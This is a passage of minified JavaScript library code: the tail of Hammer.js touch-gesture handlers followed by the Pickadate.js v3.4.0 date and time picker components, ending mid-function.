k=Math.abs(d.options.dragMinDistance/b.distance);j.pageX+=b.deltaX*k,j.pageY+=b.deltaY*k,j.clientX+=b.deltaX*k,j.clientY+=b.deltaY*k,b=u.extendEventData(b)}(e.lastEvent.dragLockToAxis||d.options.dragLockToAxis&&d.options.dragLockMinDistance<=b.distance)&&(b.dragLockToAxis=!0);var l=e.lastEvent.direction;b.dragLockToAxis&&l!==b.direction&&(b.direction=r.isVertical(l)?b.deltaY<0?h:f:b.deltaX<0?g:i),c||(d.trigger(a+"start",b),c=!0),d.trigger(a,b),d.trigger(a+b.direction,b);var q=r.isVertical(b.direction);(d.options.dragBlockVertical&&q||d.options.dragBlockHorizontal&&!q)&&b.preventDefault();break;case p:c&&b.changedLength<=d.options.dragMaxTouches&&(d.trigger(a+"end",b),c=!1);break;case o:c=!1}}var c=!1;d.gestures.Drag={name:a,index:50,handler:b,defaults:{dragMinDistance:10,dragDistanceCorrection:!0,dragMaxTouches:1,dragBlockHorizontal:!1,dragBlockVertical:!1,dragLockToAxis:!1,dragLockMinDistance:25}}}("drag"),d.gestures.Gesture={name:"gesture",index:1337,handler:function(a,b){b.trigger(this.name,a)}},function(a){function b(b,d){var e=d.options,f=u.current;switch(b.eventType){case m:clearTimeout(c),f.name=a,c=setTimeout(function(){f&&f.name==a&&d.trigger(a,b)},e.holdTimeout);break;case n:b.distance>e.holdThreshold&&clearTimeout(c);break;case p:clearTimeout(c)}}var c;d.gestures.Hold={name:a,index:10,defaults:{holdTimeout:500,holdThreshold:2},handler:b}}("hold"),d.gestures.Release={name:"release",index:1/0,handler:function(a,b){a.eventType==p&&b.trigger(this.name,a)}},d.gestures.Swipe={name:"swipe",index:40,defaults:{swipeMinTouches:1,swipeMaxTouches:1,swipeVelocityX:.6,swipeVelocityY:.6},handler:function(a,b){if(a.eventType==p){var c=a.touches.length,d=b.options;if(c<d.swipeMinTouches||c>d.swipeMaxTouches)return;(a.velocityX>d.swipeVelocityX||a.velocityY>d.swipeVelocityY)&&(b.trigger(this.name,a),b.trigger(this.name+a.direction,a))}}},function(a){function b(b,d){var e,f,g=d.options,h=u.current,i=u.previous;switch(b.eventType){case m:c=!1;break;case n:c=c||b.distance>g.tapMaxDistance;break;case o:!r.inStr(b.srcEvent.type,"cancel")&&b.deltaTime<g.tapMaxTime&&!c&&(e=i&&i.lastEvent&&b.timeStamp-i.lastEvent.timeStamp,f=!1,i&&i.name==a&&e&&e<g.doubleTapInterval&&b.distance<g.doubleTapDistance&&(d.trigger("doubletap",b),f=!0),(!f||g.tapAlways)&&(h.name=a,d.trigger(h.name,b)))}}var c=!1;d.gestures.Tap={name:a,index:100,handler:b,defaults:{tapMaxTime:250,tapMaxDistance:10,tapAlways:!0,doubleTapDistance:20,doubleTapInterval:300}}}("tap"),d.gestures.Touch={name:"touch",index:-1/0,defaults:{preventDefault:!1,preventMouse:!1},handler:function(a,b){return b.options.preventMouse&&a.pointerType==j?void a.stopDetect():(b.options.preventDefault&&a.preventDefault(),void(a.eventType==q&&b.trigger("touch",a)))}},function(a){function b(b,d){switch(b.eventType){case m:c=!1;break;case n:if(b.touches.length<2)return;var e=Math.abs(1-b.scale),f=Math.abs(b.rotation);if(e<d.options.transformMinScale&&f<d.options.transformMinRotation)return;u.current.name=a,c||(d.trigger(a+"start",b),c=!0),d.trigger(a,b),f>d.options.transformMinRotation&&d.trigger("rotate",b),e>d.options.transformMinScale&&(d.trigger("pinch",b),d.trigger("pinch"+(b.scale<1?"in":"out"),b));break;case p:c&&b.changedLength<2&&(d.trigger(a+"end",b),c=!1)}}var c=!1;d.gestures.Transform={name:a,index:45,defaults:{transformMinScale:.01,transformMinRotation:1},handler:b}}("transform"),"function"==typeof define&&define.amd?define(function(){return d}):"undefined"!=typeof module&&module.exports?module.exports=d:a.Hammer=d}(window);
/*! Pickadate.js v3.4.0 | By Amsul, http://amsul.ca | MIT license */
!function(a){"function"==typeof define&&define.amd&&false?define("picker",["jquery"],a):this.Picker=a(jQuery)}(function(a){function b(d,e,g,h){function i(){return b._.node("div",b._.node("div",b._.node("div",b._.node("div",s.component.nodes(n.open),p.box),p.wrap),p.frame),p.holder)}function j(){q.data(e,s).addClass(p.input).val(q.data("value")?s.get("select",o.format):d.value).on("focus."+n.id+" click."+n.id,m),o.editable||q.on("keydown."+n.id,function(a){var b=a.keyCode,c=/^(8|46)$/.test(b);return 27==b?(s.close(),!1):void((32==b||c||!n.open&&s.component.key[b])&&(a.preventDefault(),a.stopPropagation(),c?s.clear().close():s.open()))}),c(d,{haspopup:!0,expanded:!1,readonly:!1,owns:d.id+"_root"+(s._hidden?" "+s._hidden.id:"")})}function k(){s.$root.on({focusin:function(a){s.$root.removeClass(p.focused),c(s.$root[0],"selected",!1),a.stopPropagation()},"mousedown click":function(b){var c=b.target;c!=s.$root.children()[0]&&(b.stopPropagation(),"mousedown"!=b.type||a(c).is(":input")||"OPTION"==c.nodeName||(b.preventDefault(),d.focus()))}}).on("click","[data-pick], [data-nav], [data-clear]",function(){var c=a(this),e=c.data(),f=c.hasClass(p.navDisabled)||c.hasClass(p.disabled),g=document.activeElement;g=g&&(g.type||g.href)&&g,(f||g&&!a.contains(s.$root[0],g))&&d.focus(),e.nav&&!f?s.set("highlight",s.component.item.highlight,{nav:e.nav}):b._.isInteger(e.pick)&&!f?s.set("select",e.pick).close(!0):e.clear&&s.clear().close(!0)}),c(s.$root[0],"hidden",!0)}function l(){var b=["string"==typeof o.hiddenPrefix?o.hiddenPrefix:"","string"==typeof o.hiddenSuffix?o.hiddenSuffix:"_submit"];s._hidden=a('<input type=hidden name="'+b[0]+d.name+b[1]+'"id="'+b[0]+d.id+b[1]+'"'+(q.data("value")||d.value?' value="'+s.get("select",o.formatSubmit)+'"':"")+">")[0],q.on("change."+n.id,function(){s._hidden.value=d.value?s.get("select",o.formatSubmit):""}).after(s._hidden)}function m(a){a.stopPropagation(),"focus"==a.type&&(s.$root.addClass(p.focused),c(s.$root[0],"selected",!0)),s.open(),setTimeout(function(){var ios=/iphone|ipad|ipod/i;ios.test(navigator.userAgent)&&s.$node.blur()},100)}if(!d)return b;var n={id:d.id||"P"+Math.abs(~~(Math.random()*new Date))},o=g?a.extend(!0,{},g.defaults,h):h||{},p=a.extend({},b.klasses(),o.klass),q=a(d),r=function(){return this.start()},s=r.prototype={constructor:r,$node:q,start:function(){return n&&n.start?s:(n.methods={},n.start=!0,n.open=!1,n.type=d.type,d.autofocus=d==document.activeElement,d.type="text",d.readOnly=!o.editable,d.id=d.id||n.id,s.component=new g(s,o),s.$root=a(b._.node("div",i(),p.picker,'id="'+d.id+'_root"')),k(),o.formatSubmit&&l(),j(),o.container?a(o.container).append(s.$root):q.after(s.$root),s.on({start:s.component.onStart,render:s.component.onRender,stop:s.component.onStop,open:s.component.onOpen,close:s.component.onClose,set:s.component.onSet}).on({start:o.onStart,render:o.onRender,stop:o.onStop,open:o.onOpen,close:o.onClose,set:o.onSet}),d.autofocus&&s.open(),s.trigger("start").trigger("render"))},render:function(a){return a?s.$root.html(i()):s.$root.find("."+p.box).html(s.component.nodes(n.open)),s.trigger("render")},stop:function(){return n.start?(s.close(),s._hidden&&s._hidden.parentNode.removeChild(s._hidden),s.$root.remove(),q.removeClass(p.input).removeData(e),setTimeout(function(){q.off("."+n.id)},0),d.type=n.type,d.readOnly=!1,s.trigger("stop"),n.methods={},n.start=!1,s):s},open:function(e){return n.open?s:(q.addClass(p.active),c(d,"expanded",!0),s.$root.addClass(p.opened),c(s.$root[0],"hidden",!1),e!==!1&&(n.open=!0,q.trigger("focus"),f.on("click."+n.id+" focusin."+n.id,function(a){var b=a.target;b!=d&&b!=document&&3!=a.which&&s.close(b===s.$root.children()[0])}).on("keydown."+n.id,function(c){var e=c.keyCode,f=s.component.key[e],g=c.target;27==e?s.close(!0):g!=d||!f&&13!=e?a.contains(s.$root[0],g)&&13==e&&(c.preventDefault(),g.click()):(c.preventDefault(),f?b._.trigger(s.component.key.go,s,[b._.trigger(f)]):s.$root.find("."+p.highlighted).hasClass(p.disabled)||s.set("select",s.component.item.highlight).close())})),s.trigger("open"))},close:function(a){return a&&(q.off("focus."+n.id).trigger("focus"),setTimeout(function(){q.on("focus."+n.id,m)},0)),q.removeClass(p.active),c(d,"expanded",!1),s.$root.removeClass(p.opened+" "+p.focused),c(s.$root[0],"hidden",!0),c(s.$root[0],"selected",!1),n.open?(n.open=!1,f.off("."+n.id),s.trigger("close")):s},clear:function(){return s.set("clear")},set:function(b,c,d){var e,f,g=a.isPlainObject(b),h=g?b:{};if(d=g&&a.isPlainObject(c)?c:d||{},b){g||(h[b]=c);for(e in h)f=h[e],e in s.component.item&&s.component.set(e,f,d),("select"==e||"clear"==e)&&q.val("clear"==e?"":s.get(e,o.format)).trigger("change");s.render()}return d.muted?s:s.trigger("set",h)},get:function(a,c){return a=a||"value",null!=n[a]?n[a]:"value"==a?d.value:a in s.component.item?"string"==typeof c?b._.trigger(s.component.formats.toString,s.component,[c,s.component.get(a)]):s.component.get(a):void 0},on:function(b,c){var d,e,f=a.isPlainObject(b),g=f?b:{};if(b){f||(g[b]=c);for(d in g)e=g[d],n.methods[d]=n.methods[d]||[],n.methods[d].push(e)}return s},off:function(){var a,b,c=arguments;for(a=0,namesCount=c.length;namesCount>a;a+=1)b=c[a],b in n.methods&&delete n.methods[b];return s},trigger:function(a,c){var d=n.methods[a];return d&&d.map(function(a){b._.trigger(a,s,[c])}),s}};return new r}function c(b,c,e){if(a.isPlainObject(c))for(var f in c)d(b,f,c[f]);else d(b,c,e)}function d(a,b,c){a.setAttribute(("role"==b?"":"aria-")+b,c)}function e(b,c){a.isPlainObject(b)||(b={attribute:c}),c="";for(var d in b){var e=("role"==d?"":"aria-")+d,f=b[d];c+=null==f?"":e+'="'+b[d]+'"'}return c}var f=a(document);return b.klasses=function(a){return a=a||"picker",{picker:a,opened:a+"--opened",focused:a+"--focused",input:a+"__input",active:a+"__input--active",holder:a+"__holder",frame:a+"__frame",wrap:a+"__wrap",box:a+"__box"}},b._={group:function(a){for(var c,d="",e=b._.trigger(a.min,a);e<=b._.trigger(a.max,a,[e]);e+=a.i)c=b._.trigger(a.item,a,[e]),d+=b._.node(a.node,c[0],c[1],c[2]);return d},node:function(b,c,d,e){return c?(c=a.isArray(c)?c.join(""):c,d=d?decodeURIComponent('%20')+' class="'+d+'"':"",e=e?" "+e:"","<"+b+d+e+">"+c+"</"+b+">"):""},lead:function(a){return(10>a?"0":"")+a},trigger:function(a,b,c){return"function"==typeof a?a.apply(b,c||[]):a},digits:function(a){return/\d/.test(a[1])?2:1},isDate:function(a){return{}.toString.call(a).indexOf("Date")>-1&&this.isInteger(a.getDate())},isInteger:function(a){return{}.toString.call(a).indexOf("Number")>-1&&a%1===0},ariaAttr:e},b.extend=function(c,d){a.fn[c]=function(e,f){var g=this.data(c);return"picker"==e?g:g&&"string"==typeof e?(b._.trigger(g[e],g,[f]),this):this.each(function(){var f=a(this);f.data(c)||new b(this,c,d,e)})},a.fn[c].defaults=d.defaults},b});
!function(a){"function"==typeof define&&define.amd&&false?define(["picker","jquery"],a):a(Picker,jQuery)}(function(a,b){function c(a,b){var c=this,d=a.$node[0].value,e=a.$node.data("value"),f=e||d,g=e?b.formatSubmit:b.format,h=function(){return"rtl"===getComputedStyle(a.$root[0]).direction};c.settings=b,c.$node=a.$node,c.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},c.item={},c.item.disable=(b.disable||[]).slice(0),c.item.enable=-function(a){return a[0]===!0?a.shift():-1}(c.item.disable),c.set("min",b.min).set("max",b.max).set("now"),f?c.set("select",f,{format:g,fromValue:!!d}):c.set("select",null).set("highlight",c.item.now),c.key={40:7,38:-7,39:function(){return h()?-1:1},37:function(){return h()?1:-1},go:function(a){var b=c.item.highlight,d=new Date(b.year,b.month,b.date+a);c.set("highlight",[d.getFullYear(),d.getMonth(),d.getDate()],{interval:a}),this.render()}},a.on("render",function(){a.$root.find("."+b.klass.selectMonth).on("change",function(){var c=this.value;c&&(a.set("highlight",[a.get("view").year,c,a.get("highlight").date]),a.$root.find("."+b.klass.selectMonth).trigger("focus"))}),a.$root.find("."+b.klass.selectYear).on("change",function(){var c=this.value;c&&(a.set("highlight",[c,a.get("view").month,a.get("highlight").date]),a.$root.find("."+b.klass.selectYear).trigger("focus"))})}).on("open",function(){a.$root.find("button, select").attr("disabled",!1)}).on("close",function(){a.$root.find("button, select").attr("disabled",!0)})}var d=7,e=6,f=a._;c.prototype.set=function(a,b,c){var d=this,e=d.item;return null===b?(e[a]=b,d):(e["enable"==a?"disable":"flip"==a?"enable":a]=d.queue[a].split(" ").map(function(e){return b=d[e](a,b,c)}).pop(),"select"==a?d.set("highlight",e.select,c):"highlight"==a?d.set("view",e.highlight,c):a.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&d.disabled(e.select)&&d.set("select",e.select,c),e.highlight&&d.disabled(e.highlight)&&d.set("highlight",e.highlight,c)),d)},c.prototype.get=function(a){return this.item[a]},c.prototype.create=function(a,c,d){var e,g=this;return c=void 0===c?a:c,c==-1/0||1/0==c?e=c:b.isPlainObject(c)&&f.isInteger(c.pick)?c=c.obj:b.isArray(c)?(c=new Date(c[0],c[1],c[2]),c=f.isDate(c)?c:g.create().obj):c=f.isInteger(c)||f.isDate(c)?g.normalize(new Date(c),d):g.now(a,c,d),{year:e||c.getFullYear(),month:e||c.getMonth(),date:e||c.getDate(),day:e||c.getDay(),obj:e||c,pick:e||c.getTime()}},c.prototype.createRange=function(a,c){var d=this,e=function(a){return a===!0||b.isArray(a)||f.isDate(a)?d.create(a):a};return f.isInteger(a)||(a=e(a)),f.isInteger(c)||(c=e(c)),f.isInteger(a)&&b.isPlainObject(c)?a=[c.year,c.month,c.date+a]:f.isInteger(c)&&b.isPlainObject(a)&&(c=[a.year,a.month,a.date+c]),{from:e(a),to:e(c)}},c.prototype.withinRange=function(a,b){return a=this.createRange(a.from,a.to),b.pick>=a.from.pick&&b.pick<=a.to.pick},c.prototype.overlapRanges=function(a,b){var c=this;return a=c.createRange(a.from,a.to),b=c.createRange(b.from,b.to),c.withinRange(a,b.from)||c.withinRange(a,b.to)||c.withinRange(b,a.from)||c.withinRange(b,a.to)},c.prototype.now=function(a,b,c){return b=new Date,c&&c.rel&&b.setDate(b.getDate()+c.rel),this.normalize(b,c)},c.prototype.navigate=function(a,c,d){var e,f,g,h,i=b.isArray(c),j=b.isPlainObject(c),k=this.item.view;if(i||j){for(j?(f=c.year,g=c.month,h=c.date):(f=+c[0],g=+c[1],h=+c[2]),d&&d.nav&&k&&k.month!==g&&(f=k.year,g=k.month),e=new Date(f,g+(d&&d.nav?d.nav:0),1),f=e.getFullYear(),g=e.getMonth();new Date(f,g,h).getMonth()!==g;)h-=1;c=[f,g,h]}return c},c.prototype.normalize=function(a){return a.setHours(0,0,0,0),a},c.prototype.measure=function(a,b){var c=this;return b?f.isInteger(b)&&(b=c.now(a,b,{rel:b})):b="min"==a?-1/0:1/0,b},c.prototype.viewset=function(a,b){return this.create([b.year,b.month,1])},c.prototype.validate=function(a,c,d){var e,g,h,i,j=this,k=c,l=d&&d.interval?d.interval:1,m=-1===j.item.enable,n=j.item.min,o=j.item.max,p=m&&j.item.disable.filter(function(a){if(b.isArray(a)){var d=j.create(a).pick;d<c.pick?e=!0:d>c.pick&&(g=!0)}return f.isInteger(a)}).length;if((!d||!d.nav)&&(!m&&j.disabled(c)||m&&j.disabled(c)&&(p||e||g)||!m&&(c.pick<=n.pick||c.pick>=o.pick)))for(m&&!p&&(!g&&l>0||!e&&0>l)&&(l*=-1);j.disabled(c)&&(Math.abs(l)>1&&(c.month<k.month||c.month>k.month)&&(c=k,l=l>0?1:-1),c.pick<=n.pick?(h=!0,l=1,c=j.create([n.year,n.month,n.date-1])):c.pick>=o.pick&&(i=!0,l=-1,c=j.create([o.year,o.month,o.date+1])),!h||!i);)c=j.create([c.year,c.month,c.date+l]);return c},c.prototype.disabled=function(a){var c=this,d=c.item.disable.filter(function(d){return f.isInteger(d)?a.day===(c.settings.firstDay?d:d-1)%7:b.isArray(d)||f.isDate(d)?a.pick===c.create(d).pick:b.isPlainObject(d)?c.withinRange(d,a):void 0});return d=d.length&&!d.filter(function(a){return b.isArray(a)&&"inverted"==a[3]||b.isPlainObject(a)&&a.inverted}).length,-1===c.item.enable?!d:d||a.pick<c.item.min.pick||a.pick>c.item.max.pick},c.prototype.parse=function(a,c,d){var e,g=this,h={};return!c||f.isInteger(c)||b.isArray(c)||f.isDate(c)||b.isPlainObject(c)&&f.isInteger(c.pick)?c:(d&&d.format||(d=d||{},d.format=g.settings.format),e="string"!=typeof c||d.fromValue?0:1,g.formats.toArray(d.format).map(function(a){var b=g.formats[a],d=b?f.trigger(b,g,[c,h]):a.replace(/^!/,"").length;b&&(h[a]=c.substr(0,d)),c=c.substr(d)}),[h.yyyy||h.yy,+(h.mm||h.m)-1,h.dd||h.d])},c.prototype.formats=function(){function a(a,b,c){var d=a.match(/\w+/)[0];return c.mm||c.m||(c.m=b.indexOf(d)+1),d.length}function b(a){return a.match(/\w+/)[0].length}return{d:function(a,b){return a?f.digits(a):b.date},dd:function(a,b){return a?2:f.lead(b.date)},ddd:function(a,c){return a?b(a):this.settings.weekdaysShort[c.day]},dddd:function(a,c){return a?b(a):this.settings.weekdaysFull[c.day]},m:function(a,b){return a?f.digits(a):b.month+1},mm:function(a,b){return a?2:f.lead(b.month+1)},mmm:function(b,c){var d=this.settings.monthsShort;return b?a(b,d,c):d[c.month]},mmmm:function(b,c){var d=this.settings.monthsFull;return b?a(b,d,c):d[c.month]},yy:function(a,b){return a?2:(""+b.year).slice(2)},yyyy:function(a,b){return a?4:b.year},toArray:function(a){return a.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(a,b){var c=this;return c.formats.toArray(a).map(function(a){return f.trigger(c.formats[a],c,[0,b])||a.replace(/^!/,"")}).join("")}}}(),c.prototype.isDateExact=function(a,c){var d=this;return f.isInteger(a)&&f.isInteger(c)||"boolean"==typeof a&&"boolean"==typeof c?a===c:(f.isDate(a)||b.isArray(a))&&(f.isDate(c)||b.isArray(c))?d.create(a).pick===d.create(c).pick:b.isPlainObject(a)&&b.isPlainObject(c)?d.isDateExact(a.from,c.from)&&d.isDateExact(a.to,c.to):!1},c.prototype.isDateOverlap=function(a,c){var d=this;return f.isInteger(a)&&(f.isDate(c)||b.isArray(c))?a===d.create(c).day+1:f.isInteger(c)&&(f.isDate(a)||b.isArray(a))?c===d.create(a).day+1:b.isPlainObject(a)&&b.isPlainObject(c)?d.overlapRanges(a,c):!1},c.prototype.flipEnable=function(a){var b=this.item;b.enable=a||(-1==b.enable?1:-1)},c.prototype.deactivate=function(a,c){var d=this,e=d.item.disable.slice(0);return"flip"==c?d.flipEnable():c===!1?(d.flipEnable(1),e=[]):c===!0?(d.flipEnable(-1),e=[]):c.map(function(a){for(var c,g=0;g<e.length;g+=1)if(d.isDateExact(a,e[g])){c=!0;break}c||(f.isInteger(a)||f.isDate(a)||b.isArray(a)||b.isPlainObject(a)&&a.from&&a.to)&&e.push(a)}),e},c.prototype.activate=function(a,c){var d=this,e=d.item.disable,g=e.length;return"flip"==c?d.flipEnable():c===!0?(d.flipEnable(1),e=[]):c===!1?(d.flipEnable(-1),e=[]):c.map(function(a){var c,h,i,j;for(i=0;g>i;i+=1){if(h=e[i],d.isDateExact(h,a)){c=e[i]=null,j=!0;break}if(d.isDateOverlap(h,a)){b.isPlainObject(a)?(a.inverted=!0,c=a):b.isArray(a)?(c=a,c[3]||c.push("inverted")):f.isDate(a)&&(c=[a.getFullYear(),a.getMonth(),a.getDate(),"inverted"]);break}}if(c)for(i=0;g>i;i+=1)if(d.isDateExact(e[i],a)){e[i]=null;break}if(j)for(i=0;g>i;i+=1)if(d.isDateOverlap(e[i],a)){e[i]=null;break}c&&e.push(c)}),e.filter(function(a){return null!=a})},c.prototype.nodes=function(a){var b=this,c=b.settings,g=b.item,h=g.now,i=g.select,j=g.highlight,k=g.view,l=g.disable,m=g.min,n=g.max,o=function(a){return c.firstDay&&a.push(a.shift()),f.node("thead",f.node("tr",f.group({min:0,max:d-1,i:1,node:"th",item:function(b){return[a[b],c.klass.weekdays]}})))}((c.showWeekdaysFull?c.weekdaysFull:c.weekdaysShort).slice(0)),p=function(a){return f.node("div"," ",c.klass["nav"+(a?"Next":"Prev")]+(a&&k.year>=n.year&&k.month>=n.month||!a&&k.year<=m.year&&k.month<=m.month?" "+c.klass.navDisabled:""),"data-nav="+(a||-1))},q=function(b){return c.selectMonths?f.node("select",f.group({min:0,max:11,i:1,node:"option",item:function(a){return[b[a],0,"value="+a+(k.month==a?" selected":"")+(k.year==m.year&&a<m.month||k.year==n.year&&a>n.month?" disabled":"")]}}),c.klass.selectMonth,a?"":"disabled"):f.node("div",b[k.month],c.klass.month)},r=function(){var b=k.year,d=c.selectYears===!0?5:~~(c.selectYears/2);if(d){var e=m.year,g=n.year,h=b-d,i=b+d;if(e>h&&(i+=e-h,h=e),i>g){var j=h-e,l=i-g;h-=j>l?l:j,i=g}return f.node("select",f.group({min:h,max:i,i:1,node:"option",item:function(a){return[a,0,"value="+a+(b==a?" selected":"")]}}),c.klass.selectYear,a?"":"disabled")}return f.node("div",b,c.klass.year)};return f.node("div",p()+p(1)+q(c.showMonthsShort?c.monthsShort:c.monthsFull)+r(),c.klass.header)+f.node("table",o+f.node("tbody",f.group({min:0,max:e-1,i:1,node:"tr",item:function(a){var e=c.firstDay&&0===b.create([k.year,k.month,1]).day?-7:0;return[f.group({min:d*a-k.day+e+1,max:function(){return this.min+d-1},i:1,node:"td",item:function(a){a=b.create([k.year,k.month,a+(c.firstDay?1:0)]);var d=i&&i.pick==a.pick,e=j&&j.pick==a.pick,g=l&&b.disabled(a)||a.pick<m.pick||a.pick>n.pick;return[f.node("div",a.date,function(b){return b.push(k.month==a.month?c.klass.infocus:c.klass.outfocus),h.pick==a.pick&&b.push(c.klass.now),d&&b.push(c.klass.selected),e&&b.push(c.klass.highlighted),g&&b.push(c.klass.disabled),b.join(" ")}([c.klass.day]),"data-pick="+a.pick+" "+f.ariaAttr({role:"button",controls:b.$node[0].id,checked:d&&b.$node.val()===f.trigger(b.formats.toString,b,[c.format,a])?!0:null,activedescendant:e?!0:null,disabled:g?!0:null}))]}})]}})),c.klass.table)+f.node("div",f.node("button",c.today,c.klass.buttonToday,"type=button data-pick="+h.pick+(a?"":" disabled"))+f.node("button",c.clear,c.klass.buttonClear,"type=button data-clear=1"+(a?"":" disabled")),c.klass.footer)},c.defaults=function(a){return{monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",format:"d mmmm, yyyy",klass:{table:a+"table",header:a+"header",navPrev:a+"nav--prev",navNext:a+"nav--next",navDisabled:a+"nav--disabled",month:a+"month",year:a+"year",selectMonth:a+"select--month",selectYear:a+"select--year",weekdays:a+"weekday",day:a+"day",disabled:a+"day--disabled",selected:a+"day--selected",highlighted:a+"day--highlighted",now:a+"day--today",infocus:a+"day--infocus",outfocus:a+"day--outfocus",footer:a+"footer",buttonClear:a+"button--clear",buttonToday:a+"button--today"}}}(a.klasses().picker+"__"),a.extend("pickadate",c)});
!function(a){"function"==typeof define&&define.amd&&false?define(["picker","jquery"],a):a(Picker,jQuery)}(function(a,b){function c(a,b){var c=this,d=a.$node[0].value,e=a.$node.data("value"),f=e||d,g=e?b.formatSubmit:b.format;c.settings=b,c.$node=a.$node,c.queue={interval:"i",min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse create validate",view:"parse create validate",disable:"deactivate",enable:"activate"},c.item={},c.item.interval=b.interval||30,c.item.disable=(b.disable||[]).slice(0),c.item.enable=-function(a){return a[0]===!0?a.shift():-1}(c.item.disable),c.set("min",b.min).set("max",b.max).set("now"),f?c.set("select",f,{format:g,fromValue:!!d}):c.set("select",null).set("highlight",c.item.now),c.key={40:1,38:-1,39:1,37:-1,go:function(a){c.set("highlight",c.item.highlight.pick+a*c.item.interval,{interval:a*c.item.interval}),this.render()}},a.on("render",function(){var c=a.$root.children(),d=c.find("."+b.klass.viewset);d.length&&(c[0].scrollTop=~~d.position().top-2*d[0].clientHeight)}).on("open",function(){a.$root.find("button").attr("disable",!1)}).on("close",function(){a.$root.find("button").attr("disable",!0)})}var d=24,e=60,f=12,g=d*e,h=a._;c.prototype.set=function(a,b,c){var d=this,e=d.item;return null===b?(e[a]=b,d):(e["enable"==a?"disable":"flip"==a?"enable":a]=d.queue[a].split(" ").map(function(e){return b=d[e](a,b,c)}).pop(),"select"==a?d.set("highlight",e.select,c):"highlight"==a?d.set("view",e.highlight,c):"interval"==a?d.set("min",e.min,c).set("max",e.max,c):a.match(/^(flip|min|max|disable|enable)$/)&&("min"==a&&d.set("max",e.max,c),e.select&&d.disabled(e.select)&&d.set("select",e.select,c),e.highlight&&d.disabled(e.highlight)&&d.set("highlight",e.highlight,c)),d)},c.prototype.get=function(a){return this.item[a]},c.prototype.create=function(a,c,f){var i=this;return c=void 0===c?a:c,h.isDate(c)&&(c=[c.getHours(),c.getMinutes()]),b.isPlainObject(c)&&h.isInteger(c.pick)?c=c.pick:b.isArray(c)?c=+c[0]*e+ +c[1]:h.isInteger(c)||(c=i.now(a,c,f)),"max"==a&&c<i.item.min.pick&&(c+=g),"min"!=a&&"max"!=a&&(c-i.item.min.pick)%i.item.interval!==0&&(c+=i.item.interval),c=i.normalize(a,c,f),{hour:~~(d+c/e)%d,mins:(e+c%e)%e,time:(g+c)%g,pick:c}},c.prototype.createRange=function(a,c){var d=this,e=function(a){return a===!0||b.isArray(a)||h.isDate(a)?d.create(a):a};return h.isInteger(a)||(a=e(a)),h.isInteger(c)||(c=e(c)),h.isInteger(a)&&b.isPlainObject(c)?a=[c.hour,c.mins+a*d.settings.interval]:h.isInteger(c)&&b.isPlainObject(a)&&(c=[a.hour,a.mins+c*d.settings.interval]),{from:e(a),to:e(c)}},c.prototype.withinRange=function(a,b){return a=this.createRange(a.from,a.to),b.pick>=a.from.pick&&b.pick<=a.to.pick},c.prototype.overlapRanges=function(a,b){var c=this;return a=c.createRange(a.from,a.to),b=c.createRange(b.from,b.to),c.withinRange(a,b.from)||c.withinRange(a,b.to)||c.withinRange(b,a.from)||c.withinRange(b,a.to)},c.prototype.now=function(a,b){var c,d=this.item.interval,f=new Date,g=f.getHours()*e+f.getMinutes(),i=h.isInteger(b);return g-=g%d,c=0>b&&-d>=d*b+g,g+="min"==a&&c?0:d,i&&(g+=d*(c&&"max"!=a?b+1:b)),g},c.prototype.normalize=function(a,b){var c=this.item.interval,d=this.item.min&&this.item.min.pick||0;return b-="min"==a?0:(b-d)%c},c.prototype.measure=function(a,c,f){var g=this;return c?c===!0||h.isInteger(c)?c=g.now(a,c,f):b.isPlainObject(c)&&h.isInteger(c.pick)&&(c=g.normalize(a,c.pick,f)):c="min"==a?[0,0]:[d-1,e-1],c},c.prototype.validate=function(a,b,c){var d=this,e=c&&c.interval?c.interval:d.item.interval;return d.disabled(b)&&(b=d.shift(b,e)),b=d.scope(b),d.disabled(b)&&(b=d.shift(b,-1*e)),b},c.prototype.disabled=function(a){var c=this,d=c.item.disable.filter(function(d){return h.isInteger(d)?a.hour==d:b.isArray(d)||h.isDate(d)?a.pick==c.create(d).pick:b.isPlainObject(d)?c.withinRange(d,a):void 0});return d=d.length&&!d.filter(function(a){return b.isArray(a)&&"inverted"==a[2]||b.isPlainObject(a)&&a.inverted}).length,-1===c.item.enable?!d:d||a.pick<c.item.min.pick||a.pick>c.item.max.pick},c.prototype.shift=function(a,b){var c=this,d=c.item.min.pick,e=c.item.max.pick;for(b=b||c.item.interval;c.disabled(a)&&(a=c.create(a.pick+=b),!(a.pick<=d||a.pick>=e)););return a},c.prototype.scope=function(a){var b=this.item.min.pick,c=this.item.max.pick;return this.create(a.pick>c?c:a.pick<b?b:a)},c.prototype.parse=function(a,c,d){var f,g,i,j,k,l=this,m={};if(!c||h.isInteger(c)||b.isArray(c)||h.isDate(c)||b.isPlainObject(c)&&h.isInteger(c.pick))return c;d&&d.format||(d=d||{},d.format=l.settings.format),l.formats.toArray(d.format).map(function(a){var b,d=l.formats[a],e=d?h.trigger(d,l,[c,m]):a.replace(/^!/,"").length;d&&(b=c.substr(0,e),m[a]=b.match(/^\d+$/)?+b:b),c=c.substr(e)});for(j in m)k=m[j],h.isInteger(k)?j.match(/^(h|hh)$/i)?(f=k,("h"==j||"hh"==j)&&(f%=12)):"i"==j&&(g=k):j.match(/^a$/i)&&k.match(/^p/i)&&("h"in m||"hh"in m)&&(i=!0);return(i?f+12:f)*e+g},c.prototype.formats={h:function(a,b){return a?h.digits(a):b.hour%f||f},hh:function(a,b){return a?2:h.lead(b.hour%f||f)},H:function(a,b){return a?h.digits(a):""+b.hour%24},HH:function(a,b){return a?h.digits(a):h.lead(b.hour%24)},i:function(a,b){return a?2:h.lead(b.mins)},a:function(a,b){return a?4:g/2>b.time%g?"a.m.":"p.m."},A:function(a,b){return a?2:g/2>b.time%g?"AM":"PM"},toArray:function(a){return a.split(/(h{1,2}|H{1,2}|i|a|A|!.)/g)},toString:function(a,b){var c=this;return c.formats.toArray(a).map(function(a){return 